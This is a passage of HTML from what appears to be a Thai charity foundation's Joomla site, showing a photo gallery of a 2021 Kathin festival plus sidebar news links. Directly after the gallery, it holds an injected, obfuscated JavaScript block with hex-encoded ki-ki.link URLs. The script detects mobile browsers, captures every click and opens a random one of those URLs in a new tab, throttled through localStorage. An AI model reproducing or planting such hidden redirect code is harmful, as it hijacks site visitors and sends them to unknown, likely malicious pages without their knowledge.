            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_024.jpg" title="Click to enlarge image 06112021_024.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_024.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_025.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_025.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_025.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_025.jpg" title="Click to enlarge image 06112021_025.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_025.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_026.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_026.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_026.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_026.jpg" title="Click to enlarge image 06112021_026.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_026.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_027.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_027.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_027.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_027.jpg" title="Click to enlarge image 06112021_027.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_027.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_028.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_028.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_028.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_028.jpg" title="Click to enlarge image 06112021_028.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_028.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_029.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_029.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_029.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_029.jpg" title="Click to enlarge image 06112021_029.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_029.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_030.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_030.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_030.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_030.jpg" title="Click to enlarge image 06112021_030.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_030.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_031.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_031.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_031.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_031.jpg" title="Click to enlarge image 06112021_031.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_031.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_032.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_032.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_032.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_032.jpg" title="Click to enlarge image 06112021_032.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_032.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_033.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_033.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_033.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_033.jpg" title="Click to enlarge image 06112021_033.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_033.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_034.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_034.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_034.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_034.jpg" title="Click to enlarge image 06112021_034.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_034.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_035.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_035.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_035.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_035.jpg" title="Click to enlarge image 06112021_035.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_035.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_036.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_036.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_036.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_036.jpg" title="Click to enlarge image 06112021_036.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_036.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_037.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_037.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_037.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_037.jpg" title="Click to enlarge image 06112021_037.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_037.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_038.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_038.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_038.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_038.jpg" title="Click to enlarge image 06112021_038.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_038.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_039.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_039.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_039.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_039.jpg" title="Click to enlarge image 06112021_039.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_039.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_040.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_040.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_040.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_040.jpg" title="Click to enlarge image 06112021_040.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_040.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_041.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_041.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_041.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_041.jpg" title="Click to enlarge image 06112021_041.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_041.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_042.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_042.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_042.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_042.jpg" title="Click to enlarge image 06112021_042.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_042.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_043.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_043.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_043.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_043.jpg" title="Click to enlarge image 06112021_043.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_043.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_044.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_044.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_044.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_044.jpg" title="Click to enlarge image 06112021_044.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_044.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_045.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_045.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_045.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_045.jpg" title="Click to enlarge image 06112021_045.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_045.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_046.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_046.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_046.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_046.jpg" title="Click to enlarge image 06112021_046.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_046.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_047.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_047.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_047.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_047.jpg" title="Click to enlarge image 06112021_047.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_047.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_048.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_048.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_048.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_048.jpg" title="Click to enlarge image 06112021_048.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_048.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/Kathin/2021/06112021/06112021_049.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 06112021_049.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_049.jpg" target="_blank" data-fancybox="gallery3509b69e31">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 06112021_049.jpg" title="Click to enlarge image 06112021_049.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_3509b69e31_06112021_049.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4395:2025-12-11-04-52-33&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2025/12/10122025/596806551.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4395:2025-12-11-04-52-33&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบนมรสจืดที่รับบริจาคจาก บริษัท คันทรี่เฟรชแดรี่ จำกัด ให้แ...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4393:2025-12-10-01-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/12/09122025_2/595433856.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4393:2025-12-10-01-58-36&amp;catid=13&amp;Itemid=111" itemprop="url">
